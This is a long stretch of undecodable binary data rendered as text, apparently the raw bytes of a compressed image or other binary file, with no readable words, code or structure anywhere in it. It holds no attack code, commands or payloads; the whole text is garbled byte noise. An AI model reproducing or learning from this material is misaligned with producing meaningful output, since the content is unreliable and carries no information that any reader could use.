��-9�]����Iy�j�z��kI��uMCD��JcDִ��4�SH���f����29b��D!��A������ �c��?�����Qc�x�Qt�>$��6���:Q�]ńQ,v��6߶�[J��41���y��8>���t��v����]'M��.�m��9/gl�� '�zW�ƞxqǹ�W�q�SC��j��j�c�Q���ux�FN����Fqr�������ciFR���?�y=/m4=��w�1���l������!�q}�K�7?�i��r�m5GG����{x��d�B�����"��$]��G�G�Gy$�̎�9wv'%�<�NI&���_���=�!xK�s���d�9t����� �+V\A�qȯ��7� �� ����#i_��ǫt�C$�!�5Ǆ `z2� �\{�g�W�8�Ni�f�~_��T�|=)��q凴��K�:G��T�p�+*�T�Yէ��nQM�k���z�������k������ߴ7�=7�.�eu�i��_ϡxa�on�/n�nc�(�P�5�ØnZDf� ��7�  � ��x���������n|O��[G�~ka�����r����y� �|�ֵ����������J��nc��c��)?� 9��Q��+��1�+ɱQU�����]*�M*�Q�W
�R�R�RI����~+=�[�8�R�wZ�V}կ�������<�NO^� �_� h{�A�� �s���`��ׇ<C������q��}	��5�DQ�.���ˣǝgᏀ�چ��s>����E_�}<��Jj��mt���U�i����%N6�Z<M�#'�#��(�_�/�?��� ��b|h���@��G��φ-��
>�t�G����+� �� �<4QԼ��E0x���ͪ�G\� g�hx�~s�~�� �� T���� ׬#W� ��(�68*��������h� ?J+�'|-� ,� �oxt���7�5Ibd�%񷊼J��N����&��x���+���K?؋¬��~���/;�_ঃ�k��2�}m4��>����9��Y�z��Où�W��}V��z��8*x��+�,=G�ʿV�����A�m��O~��<I$��c�|-}�<��E�W��xg�X�[����υ^� �O	�;��<#����&0=1^�i��[X�0^=�#���8��~u��֜:�rn����	}�_�Y�W��?s����Q�O�����px�#��?�� �3�C.
Oc�;Ĳ���c'����� Z��_�F��)��������-������GD�H ��h�[�>͂+�9��� Isq)�s������?����rͻ����3Oڹ�d� �xc/����[� H�B� ����/4¡��� &������� 2׶� i�5�u���|O�@���a=��������ަP�������pO��G��ۅ���I��`8�_��4H�>ʯ������U��5�DT-�x��v�U��i�N>����R9v� ��9[� W�������䏤ͳ�n������0��|�ؙ|-�cQ�Y^��g��߮;W�~� �[��ϊ�j���"�`����/�A�|�}���9�����u4�9pV�1�@򪺥燴�OY�Ӵ}6����u)����5奖g!W,�_��Oߥ�h�֗J/�,&�2�9� ���>)�MB�v�a��IZ7m�?�o���ƛ���~�^.d`\^x�C��C-���)����z�+�� �og�oE���'�YN�O����qgyl������\i���\�Ooukq
�mqn�h'��dtq�R ����5����]���.��o�+� ϼMJ?�e�<��G�n51u�_���
� �����Ə�|�c��(��<tN ���WW�L�9�9��<1� ����"�|-�*~��+�Ѿxb�B�\Y�:�9��@�t�z��Z��4�S���� �\I��_k��T��=Fy�3¯�k�^��������OD��G��xw��C��4�H�/M�������� �S�p�1�۟z�+�+W��������Y6���IJRw��8}�VD� i���������?����Җ��AEPEP���o?��~Ř�� �����_��]?������������g�:�V��S���3��N��x�Wt	|�D� DN+������Ab�u� ����?���P�������z���dYe���KGӋ�+�m#�J	��apz�Et�i*�K�_��)�q��߮u� ��Ϫ��c�>9|�W�Al�_<����B���Z�<����{��LԮ�_,��>dq�QX�W ��;X��5�=� ���?��T�C��N<I�<�J�|�WS<��zf�� kp�0U��U�^ ŗ1_��H$F��Li ��I�N���_��0Ѩ�9l�{��~K�bje��׋j�������[�k�,�V�4m��
������<W�V� giQD�CGoվb�W��r[��#xt�Q�L+u����L��0F=A q��⿉��%�Z�4�"n����r~eG�	���M:�M�n��ϩ���&X�$+���wo����]�j܌�	��[�O�r�fͫB�eϘ̱�Ć�\ @� 8>��~Ѽe��_�Z�� �1�6��F�WU�� �Ҿ��<7���Cl!PĘ�.T��?�r�,��+N���&�*4#5+�h������6Z��$�x�fi#*�Ձ�n=� �����8xG�ڴh�����5sw�\��&[S�!vڛby#P�s����g������|Agk�}���cn8q�N 8b?
������ �����`�����s,IV����I$q���������	��-)Y4�Z_���*U�Tj8?d�m�<k�
�h�Zn��$��?_K�{ψ���߷�^^�=�+kgX��	��&�\�˓�������2�[.�qa46vQ� �m��FwmDW �����F��]�Ll<3iwfle�Tu���R��r� Ak������R��f�u�:���]^ܼ�Y��f99Frx�p^#�G��5I���V�G��:��-�lΖ��V_kV���c�_�wR*}'��<>o�|C<`�!VG����*�
�3_+��Mc�τu�$�-֏�(wq���g5�x��3=�ů^]H�%��-���ʴ[hf��:$p�`��GS\'�c<_�/l]�E���ob�e�ʞ9<���@�^�׼�ж���������bq	Z�E}ɿ�G�z4sio E�6�A'?A�k��Sy
��wn#�c�`�6�����\Oc1�h� ���遀Ev�zd�ͅR�3`dN_�������Jj��>�X�_c=�0�weI$�T�[��z� *��5(�l�`2�B����y�<����$�1�$����� �ף|�u/�_��&�Ѽ��<~$��[:� �5��m���~S�!�z�\=\Mh�Uܤ�׮���q���<~&IB�r%���S�w�h�~Þ*ŝ���o�m�k��%���Sy�� -�)���q�9��ۉ��O�>������5��䴏mb�>Z�c>ZH��_���Q���xJ��A��{c>E�£+�w4�0��4�;_��;_��c�7r,6�����r�D�-�q���Ӳ)b�Wr>�u����Y������B�K�w��>����~I�V��Q�뻩��~�� K�D߰'ûx�1�]rK1j���	��Is�F�X��pr1��f�����-�i~�3��&��|�	 ��dld�����.�N����5-7��}q�=�֊eY$[۔bJ��(�8 �W�k�fq�R1�-�dg$`c���O<W�a�������U��g8ʘ��Zn�����W�zb�7[�h���;�'���@�I�vL���Z[$�Z8B �Sߜ���y���k�98%^��
���.�3�(pz�	��X�Cgaڼq�;��a�l,\u� �G�bSueў�C~��h� ϡ|F��؈��zdK�����'��U���6�%	^A��� ��׎��G_ٗ�6��z���������&���8$�w��Q%�q$䌮�bd�h��7M�&U�����N�|��h|?��:,"��w�oώ�x���F����[,r���+�J2%�'���U�,f	T����^kn��.q��Jz+������G+Y�ʱ�3�g�ϥ<!Rˀ�o͎s����?e���W��L�D`��+�$|B���fK�zݠD���*��cu�_G��o��I}��yU��y����e������!��	;�Z�>,�^�|{����b�_���.4[O�i<��d���hr�@;|�;A�b=OC�[UԠ�Q#�2��q��Oj�����<%g��W�[���vzZ]���KD�ᵷ���O=�<��;���k}[9�	�Y�+~g��NW��3�xlS��b�U�(�h�v�֯�u-�3��k=2'���'�_6WV�' �g������RMQl��m�񭭝�n�y=~�����^=�g���+��-
<E���X� ���Y�I"i	���T���О�����2��5�7K8�n������P7g���3��R��]��:���XԫJx����+[/�����Kb	TMo����79�<Vt�!u'h���zb�\�[�GmwD�גX����(�L��N�޲�T�$�X]\�o��8�t�v��^�����~9�хd��_K�n. )�'�gj�_��jrxc��?�R��]j�/�L�0>7Go����z���_��Eo��>H��v�2ݹ��8ʟ���z��߻;���J�#� �$C����A����Mx#����d �8#v>��v�HT]�D�8�E�@��+MteUϕ6����s����F��,�{[�/mMF���<%wp���C�-�~Z���0'�v����|9��a���2N�q �1˖�n?
��W�i����=I� �U��m�c!
�
�_�k�89��i멛��|����o����H�DY����I�~�W���Q��-� ث�����������_���<��=�f�@$cE��Nq_B�� ���9� �SW���mn�첚��T_ߏ��#��ucS蓚�� �G�� �3?Lh���?�(��(���_�:��L��?_�:{,dc�e��5_�� ���;���k~��| ���x{㽯�����Ie�?N������f��C��P�]�����RG�G�7?��[��|AĘ�x\O5Z�gt���TW���b�����=��G���$����d�{�����+¿�m������1����(y\���j1��%��r���c��޾���������� 	��U��ES�4�[���}v	͖��o����>�E̡���<$�� >����ө���N/�_.?+��3�tVd`�̌�2����r4����I�I���!��5������ߵ� ��c΋�_�4�'#;$�W�o~�}}��� ���Ś�� 	7�?ڃĎܺ~��D��t{�@@l��9�?h��S/��gU�-Ϭ)_�եI~'^<�|5e/HK�H�r~���4W��W��� �s��/��� �g�� �*���ۙ���7�`~�k�������F��x�� !�?�<M������JUn���8��sOڗ�~��9vY�W�F�a��-K� $8*x��CJt�?�R� ү��E��?�����Z6�?dٛM� r��[����F0�eŴ�H�s����3�6x��xG�<"m�l-�o�^0��0@��ڿ:�� k'R��7�j����To��F������d� s����_�g�<�c�/�O�o࿆�?�z�@��/��G_��m0B��+�� �<?n� *>���җ��G,�u�$�5�)���=|w(�Ʃt����l���	�����g>�;���9�?k'ֿ�/a�v������/�}Oq��8X�Y7�(��M��"����^Y����c���o����+����P���������� ,֚5����FA�� �K�I��3���k�y���5���xF����Ov9?�_���,G�\��� q���sOڙ�ŷ�+ʨG�T13����� �<H�g�S��vO���o����o��~7~���Yt�k��%�A�S���r?گ�|5� ���b��� ��f~Q$>�+y�c=q$���P~����""
�F��z��N�mb�����5��J��� V�ha�� >�XgoOmN�8*q���k(�B?�g����5��]��<]�M|i������s�"yo�񎻫�� ����N��ڞ��Ox�P����'D��\�$�Yhp:�@]�NMQkgl���0#�Ơ  � A_�f�M/�&q��*7� �J��3J��GN-�:�._+/�#������ ��&O��U�$����_�Yzg����9�=WѾ� �=~�>(to���c2�#x��r��@��4�8�_S_���\��294�H� :�x�k������m�9�X�����k�o�����z����~����	�c���<"�?fO��²����i����+���I�_@�_��Kt��-���+m�i�i���5P1�+��=�K_��\A�g2���ի��*Σ� ɤ�*��Uw�6�[��+�`Lڅę ��sןn��Z�����'��5�W�dq1xE������hE�-.���Q��j(4.<��`�s���u��-�*e�-q��SL�{�[�g��m�%�ϥ\Ǐ6��,�hs�C�##����࡟�?��i������,�t�s�;U�!i��1M3��;�3�  W���Us57JIr�;� ��y�^� qWғ�b�g7���[,<d�Ƥ���*�Y�R�Q�.�N��mҩm�^1��� jA�������y��������ǿ�g������_���[����_�歩ͨ$1������%lF#̿�o�m��}_L���ڐ�ཎ�L{tC#N'RP�U-�`���a兯,<�n.ͭ��l~%�������!f^fX��N
q�R�ԕj��jU)ӗ��7$�ˤ�I��t�qӥW��q��	�� ��5���m�ƿ#�]姄�1�k�x��"�#��k<����	$�Ki#��D@9�������ퟭh��;y��7�ǫ��g���VA.uw��K���J��KP� Vhg)7� 8��e�4Z��m{�m���?\�7�U��#��I�ʮ[�j�p�X���'<�"��/f��&��cg�ƕ�Ս����ѻ�A\7�������N�g�jZO��!���S��[u��/���9�g��&dW���ʥ���~�s�M��5	V���<:�)��:N��� [D���n����\�q����,V*2�Ioc�� <�{�ܿ�xk���(a%�ty����e8�M���[����;�Q�_�s�����|�� h�~�<N� ��us���53ig2��1�,Y_�0+�������Wǟ��.� e]�����v��!���!�+D��,����i��Z©�i|��b�)�1� ����_kO�_
�=����G�Z��+o	_����x{R�Դ�s\��	b�a�b�mr�4��T$0��F�� ~7~��,��ߏ�4���h>�zַ�_ �Pj~#�4�u])����"�%�kiL�%M�����YV9G�+S娣�nZ=�Z��c�x�}���w�� q�,���e�x�F"�e	P�Ú����ѝF�*�wJv�e(�����F��A�r�u�h���P׵m3F��K�{���֑Դ�0PrM~'���� ė(��mO���T,̷�_�A�o�
Ik�z���~�k?c������g�7�D2k��K\Լ[����W�2��)�o,c�>l�DaV�_�%Pwd��^���c��g���t�_������O���4�����$�ʯ�UeS�&�ڍ)֝�W�a�5P���i+���������<�~ӟ�9 ����Ɔoc���2v?�_�g���
q�~��Ə�7~�><�_�!�Ao�/�*���;�.� �-t�0��YX!G+�r]I�	����� �#g��������|)�?�:a׼/�	j_�&��'�W�L�Kii��*:Kh�tXH"AF�Y��g�~� ����w��>��R���gB����mv�� �Iigq���R�H�ڔ�&9'VqW�s�?{�.�S��_<F�9���q��a0�'Q�0�ʩbjJ�(�s���I�3W�S���� �� ��������3�k�|H���9��W�HԼg��x���?i�c:��d�|��f� ���B%_���.��=�%�d�G�ʞA�=+�W��9��e�U9E2�q��ڽ2��Z@�B(
OZ�3e<uom
J����-O俤ǎ|+��:\q�p�,�%5�t��֤�p�Q* ��s)TP檤�����QEp��EPEPEPEP���hg���X� ����C�� W��ʋ�F��W=A�Z���>	�� �����:��
���m_s�Ӟ���RV�ҏ��3�G�e'�|�ӗ���6������I�+� �di���x�K�w�%��>#x)|���m*�E��$7~(�`g�z�r܏���!�����#���;� n�o������� nM6�T��/Ĉ<�ˈ6�f{��� 6�}~<:��OZ���ka�YJ�v��w�W)�wN��H��VR9�k�3
j�T�z���tg*�XT��33Lү�|��1�|��$a�E���ӌ��8潟ÿ�m�[��*d�T���^NA�pzc���C���q���+��2?��ש���+o�S��'2���k���	Wx�޸����������ӡj�qz�;k���[i0�d��E��X��I#�9��U���� ����-��W��6�!��J�)A�M��!$q��A��q����/�?Ë_��^-���?�|_a�����E�;�ۨcYŋ�I-V���Dj�6���~zk�'��u�ߗ7֩-��q�3���� ���k���W���J_�?�S���>��#�M;��5��4�J�$�dfm�ܶ	l�9' ���k��R<pH�z�YUe qߨ��U�x�z�?��SéǚwL�XՔR�V�,Уy���A��rq�:���x�x��'��o������֌z�YM2J@�@���$!�+[u�rW8 cҼ�|h�~�f����M�S�7���i+����<dWkH:�X׭���f��e�yyZ�g�Ę�e��RkߴU�f���>�����Ŀ�4�6���Co�ۂ.tu����X���fx��r1��;y��?����i���m�7_"#����A��bJ$�	U1�0
��՜v�e���[�yk%�w+4 K���`��=�/z���#E��5?j�-כֿ͍�
�ݸh�X�Yi�9Ҿ�5ȩ��9ҫe>[�]�ͲN&�d9�1���񾏥�Q���%�/n��	sx9cX�L��1�wu��o�Dm:�S��5	�N�u�2��j�"9H-!�q��|7���j�_,n�g�ԭ�O�y�8X$,v����GW��%�77�A��3Y$ ����_;�<�q��2qI��� �}w�4��YmV���kF������/�G�U���5`�������ͤO�$��x�m8(v�����,�i�~ϟuI5�KK]Ro;Z�o�Nml,a�Y���cG�O0���{��9K�{Yv��De�t=�+�?����x�ݯ�!I5M9n�V�jp���[��J1!��|�	�ԟ��B��*QU!���m�h~Y�����p�&�t'R:��j�� Z� �J���/��Cv�U��[xn��#)���n��<f�[��ʙ�~�k��Y�^�|�{��\�F�����b��]� [I�G�c�ltb���1y/*�G�h3\C��9����޿6� �o��~4�E�{�=[C�|rG�dd�R[k����3) ��OZX���e��W���������:������!������C��K/K����{�]ݹ���� l�P!("�����c�	9\B���)��$��"�X��ݴ�8�`����$������K��P�Z��K���y��-��6�����'��Dҵu�-%��c��ȭ�0p{��)I{5O�_��ԇ>%֎���^���E���_�^IhRL��8�z䁒x�1^�]�
��&=�A�����Q��6��ْ���@�����WP �t�h �	$>�~Uׇ�AO�� ��X�������gj��E#������H�ҭܑ,L�CFX�=py=�'����{�������*��T£���P�ۮz�J��u#Q;��1~�9l~�d�n�c����ƚy���/�2� f��H�a�՚dh��V��L���#q?G���d��e ?&�q����W� +�3�O��U֭m��|6ԗ��7Q!{�{X�{}M�ٖ($7j����1�H#�����K��ok����h��$֡2��4��	WM���gԂ	���y�sj�X/u���f���s�q�M,t?��;����������-��1�qr��W��b�ܞ�0 �'۟��i�پ��5֭�KmZ�K����@�1�Kx�#�rD<w!�y��� }��[f���	�̼F��ʤ���y���]����!�-$����Uյ��<���H�8ݘ�h�`d}��j�������uf�����'�ø�VY�ӭ��윜Szlھ���������m��?싙�qwv�YFK�л��ɓ����>�d�����$�u��Ᾰ�M^��fG*�mP( �p1�_������W��,C�$Pj�e��]G%��k�n.O�Ri&��H� P������{F��6�V��F����W���,�����;0[�n9�$��ܯ �U�՚QN�Y�m<�>� �x�/�be�˓���沓~Z�k��=��|Tn���|xmB��D���Ub����p�>c���Ox&��J�ֵ|;yup!�I�F� #8�$�>BlO'�+��K�2��..�$���,ӱ�+ۻ�����#�q� e�x4XK.�%�`ʀ,�*)�:�vrk�!����9'yGm�� ��5����J
7��?���T��B�x������� '��2}�g�D�r�!��� q�})�ƌ�Y �~^0G����!�e��T��̸��lBz���U~;1�ns���j����'�G?�8!'����3�M]�Z�F�dʋi�F^�o=)��#H�S,��_�}{�m���1�$0������n�@�(���>�m����<C��Y��~:����^($� ���f�����s�[��M[� Rmn�����a�=�yge�>x�����^�� x� �n~��*�� ��ku���_?��%��xo�Nl�� 5_� ����0��*� ��( ��( ��CG���[�VP=q����z(��º48�G� �g�򫋡����8Fz�G�kb� ��}��h� 81V����6�T�Pb$^�@?h'$d�ё��c׵ & � �)q����YzƳ��:e���^�i�V�g.����)kg����,�M#������ �p+��/������^�����w������߈�\^���Y|�[M����c��I�T.�����Z2�(6�����𯆾 q�U�g|�bq�L��*t)N�h�\ܲ�*m+FR�6�M�1m~����ҾX���o��|ei���'�χ?�iya���I��������
#�m�1@�I�Ӓ���c�`@���� ��|k�>?~�ߴO�
�/�7���<9y����~�������N�Χ�q^�Q�,ʼ�͵�tG}��y�{�ˇ��_�`���J����B�W�Es�V{]�M+n��� ~տ�'���>��|}t�84�|P�<E���f����J��^���*��k��� 2����:'�|K�������ƞ ����1G����[A������P����F�6�9���hciV&�f���O��K�3�_��c��Oh�2�7����/��E�v7�0�	��"RH�$n������-�_8�rr������_���觖}�<��g�̲�W���΍8ң^�����J�ԫ��Jt�N��Rqu/5Oҩ	�ϧ�KMr�����?����� I��a����B���Ϳ�|{�?'�<;>�נ������$_�]���c ���/���r���e�����1�CĆY3^|;��.� h�.����5C2�k��8g���� �V���]]��;DѮ�\1�k��cU�T��W����j� �d�3�o�3���6�������H�� HMV�\�>)�̑�G�pRF����˙-�k�`r�Y,q��wv��6��i�?������A����R�+K/���F�\>#V�Y<57Z�HK���ҥ.e���ǎ� �B?�_����~(j>	���B|��叇uo|3���˟[j~ѵO��:�T�;���A7���15���  �_��O�/�~3|q���� ��^.���c��ί/���h����K��k��r^*��h�J�-#m�o?���� �Jid�5@���<�嫿��B��$t��~��*?j/���g��C����X���/w��ZV�e��K�^'����(�4�B��[;����[���-�(O%����<��]�_��4�M�fS�}�"��<7Af��rJ�-*���\/��t�n���8�TRS�T���)��V��.oࣟ?h��W������F�~+|?����^��[H�χ�;B�����E��^X�x��ꬶ尥�%k�?�E� �� ���Zӭ��[O��w�[E�߉���{[��@�����T1p8� `t��c1j|���������~}�k���.���T�N�0���u!)���ME8�u�p��i�]� }����h1G>���i6�N��\�W�X��,�Į�v<�Ҵ��9�^3�]w+
����A�j~0��^,�?g�~���W�:�j� �ǂ>x���o�6�Aw�j��H��&�v�nm���-���?�H~��,�� ��+�<�)���9�K������ǅ�b1Y�� �9+1��g���An�-��;4{����Yw���l���YvkF� ��s��q��W��|U���S�Z�N5p���j8�*ҫZR�����:�R��ɟ�㺠,� �Yw�������Z���
�-��v���Y� +/��5���-��Q��Sҵ�"�Fմۅ-omu�<�WIH�j�Aҿ���J���5�G����_Xx{��w���M�kl-d�����\M,�s��>M(Е���{Y^� ���{�O���,U_s�V��t���C*�ߝ^�;R��s^2M�ɫ?�ψ��G��?P����'¤A-�ſ�>-xE�Я���t�����<���5�#V���%����	"`�y���`�c���� �Y��^��O�G�%�$@�N�7���_����q��ry'9&�ϗ]H������"�-V�(��BG��T  �_]�+�[�6��%߳g�=�-i�kF�������˽���p�/�����Я������ͺ��:�!�oX� �y�g�-�'��z�Z� �w�� u�^� U�R�x����-�nZ7��k���&��rA�O��G������8���+�>,�+�o���Z�����7�������D����W�F`�H�oqf@���1�>�	�s�o��L��@�ηg��7�ǋ|G�]wP�˵�,�,�����	8U8E��@���
�b�������a�S�e���o�F~�f�R����~�I>��J��/%��\�5ˀJ�W^��q��j��q�r���?��xGŴ�L񫎼��U�nc��c���������EƜ��
�qR�曡B�#�wM��m+JԵ�ON�tk�SW���4�2����ng�b�bPY��QUA$���?�&w������x���ҵ��R� E]O��;Ԑj7>��&�4BI��+x�{yg�	n�,�[$I�]� ����	����6� ���Ԑ&��_�-����{MJ�3x���b�г����̶vj�j�25�ϩ��>��c�T�<{�k�����O\)a�Oq��B𾟸�o���¡H��J��<
A^|�X���	�W�>-mw��v��_�/�>#�/��|��'S)ɴͪƼh,^.q��)M�1��S~�I�S���*���� ��h����VK]_F�Ү��H�-�E8�Uȯ�ź�Cus
�خ%�±�W�v���>��?
4/�� �Qk�k��b���4K���?Q�?<0�P�?fVR����c:����t�t�� ��X�'��5f����o�/��e�Gg�*P���ƥ��'N�y�g�I8�8��I�~�� �]>�Gឃ� ��߂�[=H�.���meƷ�w�wW�ג���..�&�F�V&�� �	E�ş�w��j�~�t�x��셮x�I��啴k�'��.�"'Iq��)Uu-�c#5���Z�Y�� `�	�-�GA��n3g'���|�� ��F���A��7K?�&�ĽE��pn�,�@�{��E��eST����?��_���О���j�!���)?m
����g+�?i�'{������� �]��iqo��{�zͩ!.����ܨ���owov���)�A?�3���S���q�l]��~<�{Ꮘ>G��������A��k��"[;�Z��2����]�l����T~-i�G6���*��[袑T:������� ���;]?ſ�����6�v�
��k[kx�P[Ɨ::�h� T   
����L4p��)suv�vw��xq�7�/>�~���xL�3�l��<]eN8l�a�џ�U�N��88�>t�O�� �#gĿ��
l)<O�����?��_����<1�]7�z�C4�kIz���@�Bc@��~�`|��x�k���G����㟍�~
���x�}?	Zk�¬�I�hl�k�w1���� K1�o�!��� �ޯ�H��~x������u�_���O��������R��)8K<�u���o��dU�L_�s����M�S�p��������(��WB�mjM��RQJ'�� =� ��~�?�kq�C↟�|b�A�}k�ύz�<E��e��O��Ոۨ��ѣ�)�^��kE*� SJr�OR���v?�ܘl�c�������:��V0%#�þ^��͏N}k�' (
:�_�{5�Ս((����� �?M���?���\+�P�p�J����ӌ*ԌT����	�s�4�Z1mJns��E���EPEPEPEP��W'�_�8O������Cs���#6j��Hg��� ���|68�� w�%㪂2�H��u�]5��j/�_�?��A�����ο�6��Y� i� �� a�z|6� h��?t2"�H�Ϲ	�2���<���_p�"~*��O�#�s�n�xuxk�'់�fF�[���J���I����O��$s]����?�>ּ?�Z�ua��We�|��Ѳ:��B�=~c� ��au���_���[�����*���>�R����v�o�T?��C��[� �|�kN�T[^��7e8%����L6ʠ(v���H��l�ˁ����Z̍K
��1��uH8'��/�~/��5u� �?�5��>����x�Z���J
�i��nPU���;��W�ַ5��F�W8���w�z���?�m/Bׯ~ �Z�K���<?��#ҵ���Q�u�u�ͥ��P>ƭ��a)<=z^V�;|�Sl��n������_�?�o�+{�t_���b�w��$����
5K�����G �x��?<w��K�����im<=����k{�c�{[k���2���Q��nS�1_-�T�5�������u1����ԣf���Sڒu����pG�RJ��}���j���%�m��r漣�z�φ��q2�J�BL�Tl��� � �+ǭ��J
���0�Q�:\����#eO}���k���T^<ֵ]&`d�J.�"��-d����ڱ�0��_N��մ;�Ė6e��>����N=�_9�syy��O&$��DnWn��c<��q��ol��Px�U�T���������Ti����^��>gԟ�?�����]k�/����k�¾�ƞ ���_3ĺ�KY�԰���m�JJ�g��O��,#��)�X�4�4�&���<����5�?���>;�?����t?���S��`��y��s�Y����Z|N��~;�u���i>0��W������dBζ������<ŷq���q��v)Y�o������ϹŅ��2�~����K�$殗+z��[ɟ{xsǞ���.�yj�(�]���i4����m��*��طHIS�{����~ �k�@V�8���9�8��E/:� ��:� ���'�u�|`�5UFR�،�[-���OɎ;y��$�>g�K1r�Ru_�[�|uy��Y�ƛ᝞�4�5��յp��Ο�c7
�2ÐX2��q~�%��ڜ�7^��]��o���T�e�u�:~�o���˺w������x�k�k+XOW�ٶR�R\DI@�	\��W�_���'�t��>�&�mV�=gT���ŵ���+ �����Pj�����MkL�x;ğ�j�p���t��Mr7���� �i 3�F98=+��mC��x�^\j:�y�Aa��
��rr� ��:��n-˱G��+)Υ��]ҋ���o�c�xS��,%fY�	RT���Vr�MN���,����KҬ�D�[�#�n�VDÐ��q�����#��'���O�����W�u�	RH��y�e��o8��h�1g<W��rMZ�	Y&�B�"fP�3ps�ۄ!ORsT�K�g���ī���<�~��X�#=2;��)�y�{t�͆�7�6��?9�]�mJ�Z�7���ί�����������mO�ߍ5� \�ʛ^�ǩIG���c�:W�F���^i��V;�,
T`���x���+���ƒ|!���n��`-4mG��w��Y� T�N�=��u�! m���+f��� �y�Sl�Me�@7:JlnB�ߕ�T����*�\J�)(K�����u�8���jO��N�]V��YF��w'�q�ֽ6�5�Y������*�F�,���Ѓ^e�\}�\�B񔶰�����a w@6�I���G�z�*����V����񖌢�?SǥtSqx>X�� ���;}qE2��r#����4��a�`��֫i�P��(,�*��LE�Q�$3�I�[�ϧ���S�8X�b���##�p3߃]�:��1l�E�=�<_�iڶ���z�&M3V�'��w�x'��7C������[�ß|�}�xA1��z5Ʃ��QC&�};��DP6�0��h���^;�UR:9I������R�g��zv�ڼ.�P&�	�;$�|2rH`��s���Y��ά�>�);�ӷ��ǲ�W���C�r�c*!�B}����WX�p�ЩĘh8;�>��ǽxׇ�t�E�F�X�㜏�=q]�ω�H�oDa��/�� 8����Sn�c�6�_���xc�Иu�>)$\��[`��l�u�,ă���
��7��g�4����][��j�A�x�
�^Fӯ8 0�6� RW�&�/|b��.+�ef�x�`��y�%�>���YB�;��}l�0G4n���� �	隇MӒ�O�~[�(B�9R��Z�Ϻ>��䰻�7����1+HN��<r�>��猯Rՠ�?�+�͵Gفr� �u��n���ݑ��q9S�"(�9�My��$�Y$�a(��s��^�z�Ђ����j�2�:<�;q�v�_JG��2�@Ł^r[��ҏ*����\gi������v�*2+�:��k���55����$�*p9==��$Q�l�._h^�ds�褰�X�"�o�I^�JK]7`i.�6��1�Ry�Z7j�3��.�3|��0#No�֭ç�rNJ������HЗ�B�|�!x���c�j�ڔ
� /�n!����
���M���o�2�G����n_��*��hw��q]���Q��-� ث�� �O�ן�Һ���<�x��Ǌa%[�� ;�O��G��F�췞������ �3ku���� ��&G�^_���ٿ�(���Vfg�QP:Q@Q@Q@Q@Q@8�Ծ7����>%�'����|C���$7Z�|k�I�i%A<B��.�h�9�&V��"�Ϊ����G�y� *� �����	|�O��_��z_�|S� ���Y���<�u���\�:��*�q��S���>c�)_�j1��T:��O$W�g� "�Gc�3���vƟ����T� 
�r�J�2��4Ԟ���m����CZ�'�>0p�\]�9~?	���ԯ��ZX�BRT`�x�Tԩ�.j��%���_��� �R_�)?�o��w샢x��\L��4�N��VSؘd��Z�Sq5�V�kmp�_|�$���o�����O^!����������+E��FK`K��|� ��`� �/)�)O�܀���ċ�;�G^�� �G�|1�	k�0�^��xs�>ѧ׵�{V�,��"��&���y[R4FbOa^�s���bc���N-&�Rնֿq�����?���^"e>}#K �188b���ahB�'Z�l:s�����<#O�Ҽ����(�Q� �E�i-;�	�� ���~��q�Z��������!դ��_$�����[�� 4�X�$�-9M�[+�?�?���>|J���1x?���*M[Ş0����?��������/�����t�9��*�wU?�_���?���gɡ��^��_x]�� 
|<��:_�4U�}���ˑof��<�!R�-�_1�]� �߲?����N� �m� h��&'���� "��׵ψ���|_��f��������楪��Uݤ-�XW�(���=Z};^�v[����w�x|?��lnQW���qM��5i�S�έJX�t!Z���FR�D��S:���%��ۣ�_���g/�$���>x��~��t�9����O7�$�'��G���;h�y.59��\*dCguq�GS�E��?����I�Ow�kƅ�'��}��?�U����?ʭ,�>b43�����xf!Tek������?���� a��n]?���u����<=���5��tV�HYц��t����Ӊv+8L`�?�N�ؿ� �|;��N���W��^�}�x#R��<3q��Nd��N����{�I��U�=��r�6�e�b0n���&�Τ�jͯ7�Z������A�?¸��B����C��b�8h`�U��5J��+	���%?�W�����T��S�������WX������+��5��֣�����^��ʱ\�gq�������sO��������~�3�gÙu�<��>]K@ohw��8o:�U��o!GId����������>#��>i�����%ϋ%�����Wx��O�nD����ംyHUH$��O�?���7��?�6~�?~'������� u?Xi������a+��[D�"	^(-� �v����W�$����e}o���2�>>�~�A�\=�>dX��i.~iV�S�)���{e9ο��%;V�:i�^�.�� �?�|?�_���-�ޟ��E��Zd���0xj������ e�N�@G�H�_���Lo�M������ �t~���3������oڟI���~V��w7�V��z����Kő,�[K�:���2��f��cP���x�W�{�[]�.5�R�BZK���^y�by%�َ}k�-� �q�)��_�○���(�K��z�4�_\[T:�ݞ��hRYZ���b��/$H�*�u),k���&S�y9RZ4����}?��fಯ��y^
4#�yG�~F�*��*B�գ,VJ�+S�>z���%]R���_͏�����i�a���?���)Y��q⯈g�!𖟮Iq�iwt���%�!�mp�1 ��~*�ϺO�����?į�����ϏZ�����z׋R������"^�h�?����]&ɦ��;�ɔ��]/�-\�����;Y|�<7��[|)�ײ~ױE���#���2K�x���/X؀\_Pv`3���;�#��',.��od�����i��'�꿆^O8Q���˽�hҥJ���,n&�:t�ӣO��m
Q�a��t|�� ���-h��_����<g���t�w�k���X��m�Zc܏�-�_RE�U�,`���~����� ���� J����!昲�����ް��<]��̀>�q�Jx�?��9����c���7x[��;�*��hԔ���7�T?����e����E��͆����JIC�a�U�j�ۓ�n�쒲G��� 3�s�/� ��=�鿄��?���V��>:����Q#9��P����s7��?b� ��s�~��U��m�'���蠐[�>8� ��H����o�_�[?�xs�U%W��1���~��H� ��~�_	<g��^;��ƾ�%ׅ�G�ɾ�����f�VW0�6۽7�+ A��� �if@.~�-���($�D�� ������vH��%����?^���k��~-_|4�u��-���� �,/�X�ڀ��5	"3-@U!�� �@��Qۢ$�'lc	������_3�0**Ԥ�[�[�S���ĿG.[��]�y�|g����|ޔ){^U�:t��wO���U�>[_S���
A��pI�O�&�퉯��˳��������f���B��;�����h?�C?�(���[����=��-�>,�����dr���]8�`1�w�~��U?�� ?`�~�*�g��:'��/�umk�-����\H���b-,E���E�vy۾�0�����?࿿�_�ρ�*�I�� ���?�x��h���_x�P�S��d/-��iT�in��ș�#i6*�,��eΝ5[/�	����O�7��� H~��!����qw�ۃ�|�&�`��8�F.�(ѩV�:U1���~Ҭ�)Qs��q�J? |V��~6|���'E��>k�+�f�Ş4�»��V����[e�O�U�D�66w�B�n���o�&D���� �t� �=�}�|�W��֟y}�υ���ğ��K�������3"O{t���p	K#p�_�b�ؿ�����O�_����t�
